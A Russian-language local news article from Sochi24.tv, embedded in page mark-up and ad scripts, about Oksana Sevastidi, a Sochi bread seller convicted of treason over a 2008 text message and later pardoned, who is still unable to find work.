.tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Оксана Севастиди, которую обвинили в госизмене за СМС, так и не смогла найти работу в Сочи | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-20T19:05:42+03:00">20 апреля, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>После помилования, женщина вернулась в Сочи. Она ухаживает за пожилой матерью и пытается поправить свое собственное, подорванное в тюрьме,  здоровье.  Несколько лет назад суд приговорил жительницу Сочи, продавщицу хлеба,  к 7 годам лишения свободы за отправленное гражданину Грузии  смс-сообщение. Она сообщила что видит на железнодорожной платформе танки. СМС  она отправила весной 2008-го. А задержали Севастиди  в январе 2015 года. Оксану поместили в СИЗО, а после того, как суд вынес приговор, отправили отбывать наказание в колонию в Ивановской области.</p><p>23 декабря 2016 года в ходе большой пресс-конференции президента России корреспондент RT поинтересовался у Владимира Путина, не считает ли он слишком суровым приговор, вынесенный Севастиди. Глава государства назвал решение суда «достаточно жёстким» и пообещал разобраться в ситуации. В марте 2017 года особым указом президента Севастиди была помилована и вышла на свободу.</p><p>В общей сложности в местах лишения свободы она провела два года и два месяца, полгода из них — в тюрьме.</p><p>&#171;Я думала, что это ошибка, что меня допросят и отпустят домой. Была в этом уверена до того момента, когда меня арестовали на два месяца. Потом поняла, что всё серьёзно&#187;, &#8212;  цитирует RT Севастиди.  </p><p>Оксана с мамой и бабушкой жили в Сочи с 1994 года. До этого они 18 лет проживали в Сухуми. Когда началась война, им пришлось бежать в Сочи, бросив две квартиры. Бабушка Оксаны — ветеран ВОВ, и благодаря ей семью обеспечили жильем — комнатой в общежитии, а потом и дали квартиру. В Сухуми Оксана работала в горкоме Комсомола, потом во вневедомственной охране МВД.<br /> А в Сочи пришлось устроиться в торговлю.  Оксана работала продавщицей в хлебном магазине. Первый муж Оксаны умер, он был грек по национальности, именно его фамилию Оксана сейчас носит, в девичестве она Панченко.</p><p> Женщина не знала, что ее случайный знакомый,  которому она отправила смс, работает на грузинскую разведку и до сих пор сомневается, что это правда, рассказала 13 января Севастиди в интервью RT.  Она познакомились с ним во время поездки в Тбилиси, виделись всего пару раз.</p><p>Осуждённая по статье о государственной измене Оксана Севастиди добивается отмены приговора. Третий год ищет работу. С судимостью устроиться не просто. Говорит, близкие поддерживают ее и помогают встать на ноги.</p><p><sub>Фото: Соцсети Оксана Севастиди</sub></p></p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-5780","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_